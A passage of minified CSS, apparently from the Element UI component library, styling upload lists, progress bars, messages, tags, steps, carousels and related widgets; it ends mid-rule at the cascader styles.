.el-upload-list__item .el-icon-circle-check{color:#FFF}.el-upload-list--picture .el-upload-list__item:hover .el-upload-list__item-status-label{background:0 0;-webkit-box-shadow:none;box-shadow:none;top:-2px;right:-12px}.el-upload-list--picture .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name{line-height:70px;margin-top:0}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name i{display:none}.el-upload-list--picture .el-upload-list__item-thumbnail{vertical-align:middle;display:inline-block;width:70px;height:70px;float:left;position:relative;z-index:1;margin-left:-80px;background-color:#FFF}.el-upload-list--picture .el-upload-list__item-name{display:block;margin-top:20px}.el-upload-list--picture .el-upload-list__item-name i{font-size:70px;line-height:1;position:absolute;left:9px;top:10px}.el-upload-list--picture .el-upload-list__item-status-label{position:absolute;right:-17px;top:-7px;width:46px;height:26px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc}.el-upload-list--picture .el-upload-list__item-status-label i{font-size:12px;margin-top:12px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.el-upload-list--picture .el-progress{position:relative;top:-7px}.el-upload-cover{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;z-index:10;cursor:default}.el-upload-cover::after{display:inline-block;height:100%;vertical-align:middle}.el-upload-cover img{display:block;width:100%;height:100%}.el-upload-cover__label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 0 1pc 1px rgba(0,0,0,.2);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-cover__label i{font-size:12px;margin-top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);color:#fff}.el-upload-cover__progress{display:inline-block;vertical-align:middle;position:static;width:243px}.el-upload-cover__progress+.el-upload__inner{opacity:0}.el-upload-cover__content{position:absolute;top:0;left:0;width:100%;height:100%}.el-upload-cover__interact{position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.72);text-align:center}.el-upload-cover__interact .btn{display:inline-block;color:#FFF;font-size:14px;cursor:pointer;vertical-align:middle;-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);margin-top:60px}.el-upload-cover__interact .btn span{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.el-upload-cover__interact .btn:not(:first-child){margin-left:35px}.el-upload-cover__interact .btn:hover{-webkit-transform:translateY(-13px);transform:translateY(-13px)}.el-upload-cover__interact .btn:hover span{opacity:1}.el-upload-cover__interact .btn i{color:#FFF;display:block;font-size:24px;line-height:inherit;margin:0 auto 5px}.el-upload-cover__title{position:absolute;bottom:0;left:0;background-color:#FFF;height:36px;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400;text-align:left;padding:0 10px;margin:0;line-height:36px;font-size:14px;color:#303133}.el-upload-cover+.el-upload__inner{opacity:0;position:relative;z-index:1}.el-progress{position:relative;line-height:1}.el-progress__text{font-size:14px;color:#606266;display:inline-block;vertical-align:middle;margin-left:10px;line-height:1}.el-progress__text i{vertical-align:middle;display:block}.el-progress--circle,.el-progress--dashboard{display:inline-block}.el-progress--circle .el-progress__text,.el-progress--dashboard .el-progress__text{position:absolute;top:50%;left:0;width:100%;text-align:center;margin:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.el-progress--circle .el-progress__text i,.el-progress--dashboard .el-progress__text i{vertical-align:middle;display:inline-block}.el-progress--without-text .el-progress__text{display:none}.el-progress--without-text .el-progress-bar{padding-right:0;margin-right:0;display:block}.el-progress-bar,.el-progress-bar__inner::after,.el-progress-bar__innerText,.el-spinner{display:inline-block;vertical-align:middle}.el-progress--text-inside .el-progress-bar{padding-right:0;margin-right:0}.el-progress.is-success .el-progress-bar__inner{background-color:#67C23A}.el-progress.is-success .el-progress__text{color:#67C23A}.el-progress.is-warning .el-progress-bar__inner{background-color:#E6A23C}.el-progress.is-warning .el-progress__text{color:#E6A23C}.el-progress.is-exception .el-progress-bar__inner{background-color:#F56C6C}.el-progress.is-exception .el-progress__text{color:#F56C6C}.el-progress-bar{padding-right:50px;width:100%;margin-right:-55px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-progress-bar__outer{height:6px;border-radius:100px;background-color:#EBEEF5;overflow:hidden;position:relative;vertical-align:middle}.el-progress-bar__inner{position:absolute;left:0;top:0;height:100%;background-color:#409EFF;text-align:right;border-radius:100px;line-height:1;white-space:nowrap;-webkit-transition:width .6s ease;transition:width .6s ease}.el-card,.el-message{border-radius:4px;overflow:hidden}.el-progress-bar__inner::after{height:100%}.el-progress-bar__innerText{color:#FFF;font-size:12px;margin:0 5px}@keyframes progress{0%{background-position:0 0}100%{background-position:32px 0}}.el-time-spinner{width:100%;white-space:nowrap}.el-spinner-inner{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;width:50px;height:50px}.el-spinner-inner .path{stroke:#ececec;stroke-linecap:round;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#EBEEF5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67C23A}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#E6A23C}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#F56C6C}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#C0C4CC;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67C23A}.el-message .el-icon-error{color:#F56C6C}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#E6A23C}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-badge{position:relative;vertical-align:middle;display:inline-block}.el-badge__content{background-color:#F56C6C;border-radius:10px;color:#FFF;display:inline-block;font-size:12px;height:18px;line-height:18px;padding:0 6px;text-align:center;white-space:nowrap;border:1px solid #FFF}.el-badge__content.is-fixed{position:absolute;top:0;right:10px;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.el-rate__icon,.el-rate__item{position:relative;display:inline-block}.el-badge__content.is-fixed.is-dot{right:5px}.el-badge__content.is-dot{height:8px;width:8px;padding:0;right:0;border-radius:50%}.el-badge__content--primary{background-color:#409EFF}.el-badge__content--success{background-color:#67C23A}.el-badge__content--warning{background-color:#E6A23C}.el-badge__content--info{background-color:#909399}.el-badge__content--danger{background-color:#F56C6C}.el-card{border:1px solid #EBEEF5;background-color:#FFF;color:#303133;-webkit-transition:.3s;transition:.3s}.el-card.is-always-shadow,.el-card.is-hover-shadow:focus,.el-card.is-hover-shadow:hover{-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-card__header{padding:18px 20px;border-bottom:1px solid #EBEEF5;-webkit-box-sizing:border-box;box-sizing:border-box}.el-card__body{padding:20px}.el-rate{height:20px;line-height:1}.el-rate__item{font-size:0;vertical-align:middle}.el-rate__icon{font-size:18px;margin-right:6px;color:#C0C4CC;-webkit-transition:.3s;transition:.3s}.el-rate__decimal,.el-rate__icon .path2{position:absolute;top:0;left:0}.el-rate__icon.hover{-webkit-transform:scale(1.15);transform:scale(1.15)}.el-rate__decimal{display:inline-block;overflow:hidden}.el-step.is-vertical,.el-steps{display:-webkit-box;display:-ms-flexbox}.el-rate__text{font-size:14px;vertical-align:middle}.el-steps{display:flex}.el-steps--simple{padding:13px 8%;border-radius:4px;background:#F5F7FA}.el-steps--horizontal{white-space:nowrap}.el-steps--vertical{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.el-step{position:relative;-ms-flex-negative:1;flex-shrink:1}.el-step:last-of-type .el-step__line{display:none}.el-step:last-of-type.is-flex{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.el-step:last-of-type .el-step__description,.el-step:last-of-type .el-step__main{padding-right:0}.el-step__head{position:relative;width:100%}.el-step__head.is-process{color:#303133;border-color:#303133}.el-step__head.is-wait{color:#C0C4CC;border-color:#C0C4CC}.el-step__head.is-success{color:#67C23A;border-color:#67C23A}.el-step__head.is-error{color:#F56C6C;border-color:#F56C6C}.el-step__head.is-finish{color:#409EFF;border-color:#409EFF}.el-step__icon{position:relative;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:24px;height:24px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#FFF;-webkit-transition:.15s ease-out;transition:.15s ease-out}.el-step__icon.is-text{border-radius:50%;border:2px solid;border-color:inherit}.el-step__icon.is-icon{width:40px}.el-step__icon-inner{display:inline-block;user-select:none;text-align:center;font-weight:700;line-height:1;color:inherit}.el-step__icon-inner[class*=el-icon]:not(.is-status){font-size:25px;font-weight:400}.el-step__icon-inner.is-status{-webkit-transform:translateY(1px);transform:translateY(1px)}.el-step__line{position:absolute;border-color:inherit;background-color:#C0C4CC}.el-step__line-inner{display:block;border-width:1px;border-style:solid;border-color:inherit;-webkit-transition:.15s ease-out;transition:.15s ease-out;-webkit-box-sizing:border-box;box-sizing:border-box;width:0;height:0}.el-step__main{white-space:normal;text-align:left}.el-step__title{font-size:16px;line-height:38px}.el-step__title.is-process{font-weight:700;color:#303133}.el-step__title.is-wait{color:#C0C4CC}.el-step__title.is-success{color:#67C23A}.el-step__title.is-error{color:#F56C6C}.el-step__title.is-finish{color:#409EFF}.el-step__description{padding-right:10%;margin-top:-5px;font-size:12px;line-height:20px;font-weight:400}.el-step__description.is-process{color:#303133}.el-step__description.is-wait{color:#C0C4CC}.el-step__description.is-success{color:#67C23A}.el-step__description.is-error{color:#F56C6C}.el-step__description.is-finish{color:#409EFF}.el-step.is-horizontal{display:inline-block}.el-step.is-horizontal .el-step__line{height:2px;top:11px;left:0;right:0}.el-step.is-vertical{display:flex}.el-step.is-vertical .el-step__head{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:24px}.el-step.is-vertical .el-step__main{padding-left:10px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.el-step.is-vertical .el-step__title{line-height:24px;padding-bottom:8px}.el-step.is-vertical .el-step__line{width:2px;top:0;bottom:0;left:11px}.el-step.is-vertical .el-step__icon.is-icon{width:24px}.el-step.is-center .el-step__head,.el-step.is-center .el-step__main{text-align:center}.el-step.is-center .el-step__description{padding-left:20%;padding-right:20%}.el-step.is-center .el-step__line{left:50%;right:-50%}.el-step.is-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-step.is-simple .el-step__head{width:auto;font-size:0;padding-right:10px}.el-step.is-simple .el-step__icon{background:0 0;width:16px;height:16px;font-size:12px}.el-step.is-simple .el-step__icon-inner[class*=el-icon]:not(.is-status){font-size:18px}.el-step.is-simple .el-step__icon-inner.is-status{-webkit-transform:scale(.8) translateY(1px);transform:scale(.8) translateY(1px)}.el-step.is-simple .el-step__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.el-step.is-simple .el-step__title{font-size:16px;line-height:20px}.el-step.is-simple:not(:last-of-type) .el-step__title{max-width:50%;word-break:break-all}.el-step.is-simple .el-step__arrow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-step.is-simple .el-step__arrow::after,.el-step.is-simple .el-step__arrow::before{content:'';display:inline-block;position:absolute;height:15px;width:1px;background:#C0C4CC}.el-step.is-simple .el-step__arrow::before{-webkit-transform:rotate(-45deg) translateY(-4px);transform:rotate(-45deg) translateY(-4px);-webkit-transform-origin:0 0;transform-origin:0 0}.el-step.is-simple .el-step__arrow::after{-webkit-transform:rotate(45deg) translateY(4px);transform:rotate(45deg) translateY(4px);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.el-step.is-simple:last-of-type .el-step__arrow{display:none}.el-carousel{position:relative}.el-carousel--horizontal{overflow-x:hidden}.el-carousel--vertical{overflow-y:hidden}.el-carousel__container{position:relative;height:300px}.el-carousel__arrow{border:none;outline:0;padding:0;margin:0;height:36px;width:36px;cursor:pointer;-webkit-transition:.3s;transition:.3s;border-radius:50%;background-color:rgba(31,45,61,.11);color:#FFF;position:absolute;top:50%;z-index:10;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:12px}.el-carousel__arrow--left{left:16px}.el-carousel__arrow--right{right:16px}.el-carousel__arrow:hover{background-color:rgba(31,45,61,.23)}.el-carousel__arrow i{cursor:pointer}.el-carousel__indicators{position:absolute;list-style:none;margin:0;padding:0;z-index:2}.el-carousel__indicators--horizontal{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-carousel__indicators--vertical{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-carousel__indicators--outside{bottom:26px;text-align:center;position:static;-webkit-transform:none;transform:none}.el-carousel__indicators--outside .el-carousel__indicator:hover button{opacity:.64}.el-carousel__indicators--outside button{background-color:#C0C4CC;opacity:.24}.el-carousel__indicators--labels{left:0;right:0;-webkit-transform:none;transform:none;text-align:center}.el-carousel__indicators--labels .el-carousel__button{height:auto;width:auto;padding:2px 18px;font-size:12px}.el-carousel__indicators--labels .el-carousel__indicator{padding:6px 4px}.el-carousel__indicator{background-color:transparent;cursor:pointer}.el-carousel__indicator:hover button{opacity:.72}.el-carousel__indicator--horizontal{display:inline-block;padding:12px 4px}.el-carousel__indicator--vertical{padding:4px 12px}.el-carousel__indicator--vertical .el-carousel__button{width:2px;height:15px}.el-carousel__indicator.is-active button{opacity:1}.el-carousel__button{display:block;opacity:.48;width:30px;height:2px;background-color:#FFF;border:none;outline:0;padding:0;margin:0;cursor:pointer;-webkit-transition:.3s;transition:.3s}.el-carousel__item,.el-carousel__mask{height:100%;top:0;left:0;position:absolute}.carousel-arrow-left-enter,.carousel-arrow-left-leave-active{-webkit-transform:translateY(-50%) translateX(-10px);transform:translateY(-50%) translateX(-10px);opacity:0}.carousel-arrow-right-enter,.carousel-arrow-right-leave-active{-webkit-transform:translateY(-50%) translateX(10px);transform:translateY(-50%) translateX(10px);opacity:0}.el-carousel__item{width:100%;display:inline-block;overflow:hidden;z-index:0}.el-carousel__item.is-active{z-index:2}.el-carousel__item.is-animating{-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.el-carousel__item--card{width:50%;-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.el-carousel__item--card.is-in-stage{cursor:pointer;z-index:1}.el-carousel__item--card.is-in-stage.is-hover .el-carousel__mask,.el-carousel__item--card.is-in-stage:hover .el-carousel__mask{opacity:.12}.el-carousel__item--card.is-active{z-index:2}.el-carousel__mask{width:100%;background-color:#FFF;opacity:.24;-webkit-transition:.2s;transition:.2s}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45,.45);transform:scale(.45,.45)}.collapse-transition{-webkit-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out}.horizontal-collapse-transition{-webkit-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}.el-collapse{border-top:1px solid #EBEEF5;border-bottom:1px solid #EBEEF5}.el-collapse-item.is-disabled .el-collapse-item__header{color:#bbb;cursor:not-allowed}.el-collapse-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:48px;line-height:48px;background-color:#FFF;color:#303133;cursor:pointer;border-bottom:1px solid #EBEEF5;font-size:13px;font-weight:500;-webkit-transition:border-bottom-color .3s;transition:border-bottom-color .3s;outline:0}.el-collapse-item__arrow{margin:0 8px 0 auto;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-weight:300}.el-collapse-item__arrow.is-active{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-collapse-item__header.focusing:focus:not(:hover){color:#409EFF}.el-collapse-item__header.is-active{border-bottom-color:transparent}.el-collapse-item__wrap{will-change:height;background-color:#FFF;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #EBEEF5}.el-cascader__tags,.el-tag{-webkit-box-sizing:border-box}.el-collapse-item__content{padding-bottom:25px;font-size:13px;color:#303133;line-height:1.769230769230769}.el-collapse-item:last-child{margin-bottom:-1px}.el-popper .popper__arrow,.el-popper .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0, 0, 0, .03));filter:drop-shadow(0 2px 12px rgba(0, 0, 0, .03))}.el-popper .popper__arrow::after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.el-popper[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.el-popper[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}.el-tag{background-color:#ecf5ff;border-color:#d9ecff;display:inline-block;height:32px;padding:0 10px;line-height:30px;font-size:12px;color:#409EFF;border-width:1px;border-style:solid;border-radius:4px;box-sizing:border-box;white-space:nowrap}.el-tag.is-hit{border-color:#409EFF}.el-tag .el-tag__close{color:#409eff}.el-tag .el-tag__close:hover{color:#FFF;background-color:#409eff}.el-tag.el-tag--info{background-color:#f4f4f5;border-color:#e9e9eb;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#909399}.el-tag.el-tag--success{background-color:#f0f9eb;border-color:#e1f3d8;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67C23A}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#67c23a}.el-tag.el-tag--warning{background-color:#fdf6ec;border-color:#faecd8;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#e6a23c}.el-tag.el-tag--danger{background-color:#fef0f0;border-color:#fde2e2;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f56c6c}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px}.el-tag .el-icon-close::before{display:block}.el-tag--dark{background-color:#409eff;border-color:#409eff;color:#fff}.el-tag--dark.is-hit{border-color:#409EFF}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{color:#FFF;background-color:#66b1ff}.el-tag--dark.el-tag--info{background-color:#909399;border-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#a6a9ad}.el-tag--dark.el-tag--success{background-color:#67c23a;border-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67C23A}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#85ce61}.el-tag--dark.el-tag--warning{background-color:#e6a23c;border-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#ebb563}.el-tag--dark.el-tag--danger{background-color:#f56c6c;border-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f78989}.el-tag--plain{background-color:#fff;border-color:#b3d8ff;color:#409eff}.el-tag--plain.is-hit{border-color:#409EFF}.el-tag--plain .el-tag__close{color:#409eff}.el-tag--plain .el-tag__close:hover{color:#FFF;background-color:#409eff}.el-tag--plain.el-tag--info{background-color:#fff;border-color:#d3d4d6;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#909399}.el-tag--plain.el-tag--success{background-color:#fff;border-color:#c2e7b0;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67C23A}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#67c23a}.el-tag--plain.el-tag--warning{background-color:#fff;border-color:#f5dab1;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#e6a23c}.el-tag--plain.el-tag--danger{background-color:#fff;border-color:#fbc4c4;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f56c6c}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-cascader{display:inline-block;position:relative;font-size:14px;line-height:40px}.el-cascader:not(.is-disabled):hover .el-input__inner{cursor:pointer;border-color:#C0C4CC}.el-cascader .el-input .el-input__inner:focus,.el-cascader .el-input.is-focus .el-input__inner{border-color:#409EFF}.el-cascader .el-input{cursor:pointer}.el-cascader .el-input .el-input__inner{text-overflow:ellipsis}.el-cascader .el-input 